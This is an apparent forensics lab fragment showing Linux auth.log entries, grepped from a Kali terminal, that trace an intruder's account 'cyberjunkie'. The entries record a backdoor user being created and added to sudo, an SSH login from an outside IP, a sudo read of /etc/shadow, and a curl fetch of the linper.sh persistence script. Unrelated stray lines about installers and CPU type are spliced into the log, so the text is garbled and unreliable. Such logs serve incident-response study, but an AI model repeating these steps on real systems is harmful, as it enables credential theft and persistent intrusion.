 ┌──(kali㉿kali)-[~/Projects/Brutus]
└─$ cat auth.log | grep "cyberjunkie"
use exe type installer instead of msi installer version.
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Description
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
┌──(kali㉿kali)-[~/Projects/Brutus]
64-bit Linux x86-64
└─$